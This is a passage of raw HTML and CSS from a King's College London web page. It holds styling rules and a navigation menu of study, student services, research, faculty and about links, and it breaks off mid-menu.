.gZbpxg .nav-child-a:hover{color:#3b5773;}/*!sc*/
.gZbpxg > .Containerstyled__ContainerStyled-sc-1vp98b6-0{display:block;padding:0;}/*!sc*/
.gZbpxg > .Containerstyled__ContainerStyled-sc-1vp98b6-0 > h1{padding:1.5rem 1rem;margin:0;}/*!sc*/
.gZbpxg > .Containerstyled__ContainerStyled-sc-1vp98b6-0 #sub-nav-toggle{position:relative;height:3rem;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 1rem;border:none;background-color:transparent;}/*!sc*/
.gZbpxg > .Containerstyled__ContainerStyled-sc-1vp98b6-0 #sub-nav-toggle:after{width:2rem;height:2rem;position:absolute;right:1rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;border-radius:50%;background-color:#0a2d50;color:#ffffff;font-family:'kcl-icons' !important;font-size:1.11111111111111rem;-webkit-transition:all 0.2s ease;transition:all 0.2s ease;content:'\e900';}/*!sc*/
.gZbpxg > .Containerstyled__ContainerStyled-sc-1vp98b6-0 #sub-nav-toggle.expanded:after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);}/*!sc*/
.gZbpxg > .Containerstyled__ContainerStyled-sc-1vp98b6-0 .sub-nav-container{display:none;width:100%;}/*!sc*/
.gZbpxg > .Containerstyled__ContainerStyled-sc-1vp98b6-0 .sub-nav-container.expanded{display:block;}/*!sc*/
.gZbpxg > .Containerstyled__ContainerStyled-sc-1vp98b6-0 .sub-nav-text{color:#5a6369;font-size:1.0rem;font-family:KingsBureauGrotFiveOne,sans-serif;}/*!sc*/
.gZbpxg > .Containerstyled__ContainerStyled-sc-1vp98b6-0 .nav-parent-li{padding:0 1rem;border-top:3px solid #dce3e6;}/*!sc*/
.gZbpxg > .Containerstyled__ContainerStyled-sc-1vp98b6-0 .nav-parent-a{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:#5a6369;}/*!sc*/
.gZbpxg > .Containerstyled__ContainerStyled-sc-1vp98b6-0 .nav-parent-a:after{width:2rem;height:2rem;position:absolute;right:0;top:0.5rem;padding:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;color:#0a2d50;font-family:'kcl-icons' !important;font-size:1.11111111111111rem;-webkit-transition:all 0.2s ease;transition:all 0.2s ease;}/*!sc*/
.gZbpxg > .Containerstyled__ContainerStyled-sc-1vp98b6-0 .nav-parent-a.collapsed:after{content:'\e900';}/*!sc*/
.gZbpxg > .Containerstyled__ContainerStyled-sc-1vp98b6-0 .nav-parent-a.expanded:after{content:'\e900';-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);}/*!sc*/
@media screen and (min-width:768px){.gZbpxg > .Containerstyled__ContainerStyled-sc-1vp98b6-0 > h1{padding:1.5rem;}.gZbpxg > .Containerstyled__ContainerStyled-sc-1vp98b6-0 #sub-nav-toggle{padding:0 1.5rem;}.gZbpxg > .Containerstyled__ContainerStyled-sc-1vp98b6-0 #sub-nav-toggle:after{right:1.5rem;}.gZbpxg > .Containerstyled__ContainerStyled-sc-1vp98b6-0 .nav-parent-li{padding:0 1.5rem;}}/*!sc*/
data-styled.g52[id="SubNavMobilestyled__SubNavMobileStyled-sc-1xll37g-0"]{content:"gZbpxg,"}/*!sc*/
.korgaJ{padding:4rem 0 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;background-color:#4c555a;}/*!sc*/
.korgaJ address{font-size:1.0rem;font-style:normal;line-height:1.8;white-space:pre;}/*!sc*/
.korgaJ .footer-column{margin-bottom:2.5rem;}/*!sc*/
.korgaJ .footer-mobile-number{margin-bottom:0.75rem;}/*!sc*/
.korgaJ .Containerstyled__ContainerStyled-sc-1vp98b6-0 > div{width:100%;padding-left:0.5rem;padding-right:0.5rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:#ffffff;}/*!sc*/
.korgaJ .Containerstyled__ContainerStyled-sc-1vp98b6-0 > div .column-title{width:100%;padding-bottom:1rem;margin-bottom:1rem;border-bottom:3px solid #8b9296;font-family:KingsBureauGrotFiveOne,sans-serif;font-weight:400;color:#ffffff;}/*!sc*/
.korgaJ .Containerstyled__ContainerStyled-sc-1vp98b6-0 > div a,.korgaJ .Containerstyled__ContainerStyled-sc-1vp98b6-0 > div span{padding:0.5rem 0;display:inline-block;color:white;font-size:1.125rem;}/*!sc*/
.korgaJ .Containerstyled__ContainerStyled-sc-1vp98b6-0 > div a{padding:1rem 0;font-size:1.0rem;cursor:pointer;-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.korgaJ .Containerstyled__ContainerStyled-sc-1vp98b6-0 > div a:hover{color:#cdd7dc;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media screen and (min-width:768px){.korgaJ .Containerstyled__ContainerStyled-sc-1vp98b6-0 > div{width:16.66667%;min-width:192px;padding-left:0.75rem;padding-right:0.75rem;}.korgaJ .Containerstyled__ContainerStyled-sc-1vp98b6-0 > div a{padding:0.5rem 0;}}/*!sc*/
.korgaJ .Containerstyled__ContainerStyled-sc-1vp98b6-0 > .Logostyled__LogoStyled-sc-ihdj0q-0{margin-top:4rem;margin-bottom:2rem;}/*!sc*/
.korgaJ .Containerstyled__ContainerStyled-sc-1vp98b6-0 > .Logostyled__LogoStyled-sc-ihdj0q-0 img{max-width:480px;margin:auto;}/*!sc*/
@media screen and (min-width:768px){.korgaJ .Containerstyled__ContainerStyled-sc-1vp98b6-0 > .Logostyled__LogoStyled-sc-ihdj0q-0{margin:0;}}/*!sc*/
data-styled.g54[id="FooterMainstyled__FooterMainStyled-sc-9qa4f1-0"]{content:"korgaJ,"}/*!sc*/
.jvWAxc{padding:0.75rem;background-color:#4c555a;}/*!sc*/
.jvWAxc .Containerstyled__ContainerStyled-sc-1vp98b6-0 a{width:100%;padding:1rem 0;margin-right:1.5rem;color:#ffffff;-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.jvWAxc .Containerstyled__ContainerStyled-sc-1vp98b6-0 a:hover{color:#dce3e6;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media screen and (min-width:1024px){.jvWAxc .Containerstyled__ContainerStyled-sc-1vp98b6-0{padding:0 1.5rem;}}/*!sc*/
@media screen and (min-width:768px){.jvWAxc .Containerstyled__ContainerStyled-sc-1vp98b6-0 a{width:auto;}}/*!sc*/
data-styled.g55[id="FooterBottomstyled__FooterBottomStyled-sc-107msnq-0"]{content:"jvWAxc,"}/*!sc*/
.hMgEfX{background-color:#0a2d50;color:#ffffff;}/*!sc*/
.hMgEfX .Headingstyled__DynamicHeading-sc-1544wc-0{color:inherit;margin-right:1.5rem;}/*!sc*/
.hMgEfX .wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:136px;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.hMgEfX .links{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.hMgEfX .link{color:inherit;-webkit-text-decoration:none;text-decoration:none;height:2.5rem;width:2.5rem;border:0.125rem solid rgba(255,255,255,0.4);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;border-radius:50%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:1.125rem;margin-right:1rem;}/*!sc*/
.hMgEfX .link:hover{color:#0a2d50;background-color:#ffffff;border:0.125rem solid #ffffff;}/*!sc*/
@media screen and (min-width:768px){.hMgEfX .wrapper{height:6rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:left;-webkit-justify-content:left;-ms-flex-pack:left;justify-content:left;}.hMgEfX .Headingstyled__DynamicHeading-sc-1544wc-0{margin-bottom:0;}.hMgEfX .link{font-size:1.25rem;height:3rem;width:3rem;}}/*!sc*/
data-styled.g56[id="FooterSocialMedia__FooterSocialMediaStyled-sc-1o8y4mm-0"]{content:"hMgEfX,"}/*!sc*/
.kCnCve .initiatives{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;gap:0.75rem;}/*!sc*/
.kCnCve .initiative{max-width:49%;min-width:49%;}/*!sc*/
.kCnCve .general-info{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;gap:1rem;height:100%;margin-bottom:2rem;}/*!sc*/
.kCnCve .general-info--inner{width:48%;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;background-color:#edf1f2;}/*!sc*/
.kCnCve .list-link{color:#0a2d50;font-family:KingsBureauGrotFiveOne,sans-serif;font-weight:400;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kCnCve .list-link:hover{color:#3b5773;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kCnCve .list-link:visited{color:#0a2d50;}/*!sc*/
.kCnCve .section-break{margin-bottom:1.5rem;border-bottom:3px solid #edf1f2;padding-bottom:0;}/*!sc*/
.kCnCve .spacing-bottom{margin-bottom:1.5rem;}/*!sc*/
.kCnCve .image-spacing-bottom{margin-bottom:2rem;}/*!sc*/
.kCnCve .YouTubeVideostyled__YouTubeVideoStyled-sc-el2nym-0{margin-bottom:2rem;}/*!sc*/
.kCnCve .keyline{display:block;width:100%;height:3px;margin:1.5rem 0 1.25rem 0;background-color:#dce3e6;}/*!sc*/
.kCnCve .keyline--thin{height:3px;margin:1rem 0 1.25rem 0;}/*!sc*/
.kCnCve .keyline--thick{height:0.25rem;margin:0 0 1.5rem 0;}/*!sc*/
@media screen and (min-width:768px){.kCnCve .Richtextstyled__RichtextStyled-sc-1kvg2vc-0{margin-bottom:3.5rem;}.kCnCve .spacing-bottom{margin-bottom:3.5rem;}}/*!sc*/
@media screen and (max-width:768px){.kCnCve .initiative{max-width:100%;min-width:100%;}.kCnCve .general-info--inner{width:100%;}}/*!sc*/
data-styled.g136[id="ContentComposerstyled__ContentComposerStyled-sc-nc8htl-0"]{content:"kCnCve,"}/*!sc*/
.jtAWOS h3{margin-bottom:0.75rem;}/*!sc*/
.jtAWOS ul{padding-left:0;margin-bottom:0;font-size:1.125rem;line-height:1.1;}/*!sc*/
.jtAWOS li{margin-bottom:0.75rem;}/*!sc*/
.jtAWOS li:last-of-type{margin-bottom:0;}/*!sc*/
.jtAWOS li:after{display:none;}/*!sc*/
.jtAWOS a{color:#0a2d50;font-family:KingsBureauGrotThreeSeven,sans-serif;font-weight:400;-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.jtAWOS a:hover{color:#3b5773;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jtAWOS a:visited{color:#0a2d50;}/*!sc*/
data-styled.g169[id="DepartmentsListstyled__DepartmentsListStyled-sc-go0pwy-0"]{content:"jtAWOS,"}/*!sc*/
.kjMCDw .event-details{background-color:#edf1f2;padding:1.5rem;margin-bottom:1.5rem;}/*!sc*/
data-styled.g170[id="PastEventPagestyled__PastEventPageStyled-sc-b0wy4e-0"]{content:"kjMCDw,"}/*!sc*/
</style><meta property="og:type" content="website"/><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Wix+Madefor+Display:wght@400;700&display=swap" rel="stylesheet"><meta name="generator" content="Contensis" /></head><body><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W5RSV5" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="root"> <div data-testid="Layout" class="Layoutstyled__LayoutStyled-sc-15and8u-0"><a class="SkipNavstyled__SkipNavStyled-sc-mgg415-0 EzpYq" href="#main-content">Skip to main content</a><header class="HeaderStyled-sc-1947hrm-0 fabMEN"><div class="Navigationstyled__NavigationStyled-sc-15mhzms-0 fSgmX"><div class="NavMobilestyled__NavMobileStyled-sc-1wz55ya-0 hkDkPc"><div class="Containerstyled__ContainerStyled-sc-1vp98b6-0 hCMAWC"><div class="Logostyled__LogoStyled-sc-ihdj0q-0 hvOvDU"><img src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/img/kcl-logo.svg?5bb1569efb406aadca16a184977b0ee2&amp;f=webp" alt="Back to King&#x27;s College London homepage" class="Imagestyled__ImageStyled-sc-oe75a9-0 jEWHgQ"/></div><div class="top-bar"><button class="" id="nav-toggle" name="navigation toggle" aria-expanded="false"><span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Opens navigation menu</span><span class="icon-bar first "></span><span class="icon-bar middle "></span><span class="icon-bar last "></span></button></div><div class="nav-container "><nav><ul class="NavComponentstyled__NavComponentStyled-sc-l2og7h-0 fpdkti nav-parent-ul nav-unnamed"><li class="nav-parent-li"><a class="nav-parent-a collapsed " href="/study/home" id="bfbe9934-616e-421f-a7f4-63d386c4784a" aria-expanded="false" aria-label="">Study<i class="Iconstyled__IconStyled-sc-1y8i1f9-0 fqQzMC down-caret" aria-hidden="true"></i><span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation category. Contains links. Press enter key to expand.</span></a><ul class="nav-child-ul " id="nav-submenu-bfbe9934-616e-421f-a7f4-63d386c4784a"><li class="nav-child-li"><a class="nav-child-a" href="/study/home" aria-label="">Study<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Study. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/study/undergraduate">Undergraduate<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Study. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/study/postgraduate-taught">Postgraduate taught<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Study. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/study/postgraduate-research">Postgraduate Research<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Study. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/professional-education">Professional Education<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Study. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/study/ciel">International Education &amp; Languages<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Study. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/study/international">International<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Study. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="https://www.kcl.ac.uk/study-legacy/abroad">Study Abroad<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Study. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/international-foundation">International Foundation<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Study. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/language-centre">Language Centre<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Study. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="https://www.kcl.ac.uk/summer">Summer and Winter Programmes<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Study. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="https://www.kcl.ac.uk/accommodation">Accommodation<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Study. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/study/social-mobility">Social Mobility<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Study. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/visit">Visit King&#x27;s<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Study. Press escape key to return to main menu</span></a></li></ul></li><li class="nav-parent-li"><a class="nav-parent-a collapsed " href="/campuslife" id="b7ba7108-f1eb-4490-af1b-23def95c63cc" aria-expanded="false" aria-label="">Student Services<i class="Iconstyled__IconStyled-sc-1y8i1f9-0 fqQzMC down-caret" aria-hidden="true"></i><span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation category. Contains links. Press enter key to expand.</span></a><ul class="nav-child-ul " id="nav-submenu-b7ba7108-f1eb-4490-af1b-23def95c63cc"><li class="nav-child-li"><a class="nav-child-a" href="/campuslife" aria-label="">Student Services<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Student Services. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="https://self-service.kcl.ac.uk/article/KA-01913/en-us">Academic Calendar<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Student Services. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="https://kcl.ac.uk/sport">King’s Sport<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Student Services. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/library">Libraries &amp; Collections<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Student Services. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="https://www.kclsu.org">Student&#x27;s Union<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Student Services. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/careers">Careers<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Student Services. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/language-centre">Language Centre<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Student Services. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/it">King’s IT<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Student Services. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="https://self-service.kcl.ac.uk/">Student Services Online<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Student Services. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/student-life/wellbeing">Mental health and wellbeing<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Student Services. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="https://www.kcl.ac.uk/students/news">Student news<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Student Services. Press escape key to return to main menu</span></a></li></ul></li><li class="nav-parent-li"><a class="nav-parent-a collapsed " href="/research" id="36fd05c8-4c24-42e2-abcf-5125fd505e2d" aria-expanded="false" aria-label="">Research &amp; Innovation<i class="Iconstyled__IconStyled-sc-1y8i1f9-0 fqQzMC down-caret" aria-hidden="true"></i><span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation category. Contains links. Press enter key to expand.</span></a><ul class="nav-child-ul " id="nav-submenu-36fd05c8-4c24-42e2-abcf-5125fd505e2d"><li class="nav-child-li"><a class="nav-child-a" href="/research" aria-label="">Research &amp; Innovation<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Research &amp; Innovation. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/research/explore">Explore<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Research &amp; Innovation. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/research/impact">Impact<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Research &amp; Innovation. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/research/research-environment">Research Environment<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Research &amp; Innovation. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/research/funding">Funding<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Research &amp; Innovation. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/research/facilities">Facilities<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Research &amp; Innovation. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/research/work-with-kings">Collaborate with King&#x27;s<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Research &amp; Innovation. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="https://www.kingshealthpartners.org/">King&#x27;s Health Partners<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Research &amp; Innovation. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/doctoralcollege">King&#x27;s Doctoral College<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Research &amp; Innovation. Press escape key to return to main menu</span></a></li></ul></li><li class="nav-parent-li"><a class="nav-parent-a collapsed " href="/faculties-departments" id="65fa36c4-354c-43ac-8cf0-7f24331ce7fe" aria-expanded="false" aria-label="">Our faculties<i class="Iconstyled__IconStyled-sc-1y8i1f9-0 fqQzMC down-caret" aria-hidden="true"></i><span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation category. Contains links. Press enter key to expand.</span></a><ul class="nav-child-ul " id="nav-submenu-65fa36c4-354c-43ac-8cf0-7f24331ce7fe"><li class="nav-child-li"><a class="nav-child-a" href="/faculties-departments" aria-label="">Our faculties<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Our faculties. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/artshums">Arts &amp; Humanities<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Our faculties. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/law">Law<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Our faculties. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/nmpc">Nursing, Midwifery &amp; Palliative Care<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Our faculties. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/business">Business<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Our faculties. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/lsm">Life Sciences &amp; Medicine<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Our faculties. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/ioppn">Psychiatry, Psychology &amp; Neuroscience<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Our faculties. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/nmes">Natural, Mathematical &amp; Engineering Sciences<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Our faculties. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/dentistry">Dentistry, Oral &amp; Craniofacial Sciences<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Our faculties. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/sspp">Social Sciences &amp; Public Policy<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Our faculties. Press escape key to return to main menu</span></a></li></ul></li><li class="nav-parent-li"><a class="nav-parent-a collapsed " href="/about" id="9cde7764-7c42-441d-babb-270b82e2b077" aria-expanded="false" aria-label="">About<i class="Iconstyled__IconStyled-sc-1y8i1f9-0 fqQzMC down-caret" aria-hidden="true"></i><span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation category. Contains links. Press enter key to expand.</span></a><ul class="nav-child-ul " id="nav-submenu-9cde7764-7c42-441d-babb-270b82e2b077"><li class="nav-child-li"><a class="nav-child-a" href="/about" aria-label="">About<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category About. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/about/history">History<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category About. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/about/strategy">Strategy<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category About. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/about/strategy/learning-and-teaching">Learning &amp; Teaching<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category About. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/about/our-people">Our People<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category About. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/jobs">Work at King&#x27;s<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category About. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/about/partnerships">Partnerships<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category About. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/about/governance-policies-and-procedures">Governance, policies &amp; procedures<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category About. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/professional-services">Professional &amp; Support Services<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category About. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/about/governance-policies-and-procedures/diversity-inclusivity">Diversity &amp; Inclusion<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category About. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/about/governance-policies-and-procedures/financial-information">Financial information<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category About. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/impact">King’s Impact<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 